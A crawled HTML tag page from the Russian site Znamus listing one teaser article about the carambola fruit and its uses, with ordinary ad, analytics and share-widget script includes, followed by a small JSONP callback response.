

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://znamus.ru/tags/karambola
body_size: 2477
content:
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Все страницы с меткой "карамбола" - Znamus.ru</title>
  <link href="/favicon.png" rel="shortcut icon" type="image/x-icon" />
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/tags/karambola/rss" />
  <link href="/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all" />
  <link href="/css/w.css" type="text/css" rel="stylesheet" media="all" />
  <link href="/_css/styles.css" type="text/css" rel="stylesheet" media="all" />
  <link href="/_css/styles-common.css" type="text/css" rel="stylesheet" media="all" />
  <script type="text/javascript" src="/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
  //<![CDATA[
                var $j = jQuery.noConflict();
  //]]>
  </script>
  <script type="text/javascript" src="/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/_js/common.js"></script>
  <script type="text/javascript" src="/js/xhr.js"></script>
  <script type="text/javascript" src="/js/core.js"></script>
  <link href="/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen" />
  <link href="/_css/styles-print.css" type="text/css" rel="stylesheet" media="print" />
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus" /></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li><a class="button" href="/auth"><ins>Войти или зарегистрироваться</ins></a></li>
        </ul>
        <div id="search" class="sidebar">
          <form method="get" action="/search">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" name="q" /></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" value="Найти" />
                  </div>
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <div class="clearfix">
        <div class="content">
          <h1>Все страницы с меткой "карамбола"</h1>
          <div class="columns2">
            <div class="c section">
              <a href="/page/carambola" class="post"></a>
              <h3><a href="/page/carambola" class="post">Карамбола - и фрукт и звезда</a></h3>
              <div class="userpic">
                <a href="/page/carambola" class="post"><img width="100" height="100" src="/img/page/2008-06-02/carambola/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/carambola" class="post">Карамобла имеет ценные плоды, которые богаты витаминами, особенно витаминами A и С. Плоды употребляют в сыром виде, варят варенья, сушат, консервируют, маринуют, а также приготавливают различные напитки.</a></p>
            </div>
          </div>
        </div>
        <div class="sidebar">
          <div class="section">
            <h4>Метки:</h4>
            <ul class="tags clearfix"></ul>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div style="display:none;">
    <script type="text/javascript">
    //<![CDATA[
    (function(w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter7677340 = new Ya.Metrika({id:7677340, enableAll: true});
        }
        catch(e) { }
    });
    })(window, 'yandex_metrika_callbacks');
    //]]>
    </script>
  </div><noscript>
  <div></div></noscript>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="index.html"><img src="_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus" /></a>
        </div>
        <ul class="floats clearfix menu">
          <li><a href="/pages/order/recommended/">Что нового</a></li>
          <li><a href="/authors">Авторы</a></li>
          <li><a href="/pages/order/pop/">Каталог</a></li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011. <a href="/page/o_proekte">О проекте</a>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769393002628709
body_size: 396
content:
cb__utl_cb_share_1769393002628709('1ea92d09c43527572b24fe052f11127b');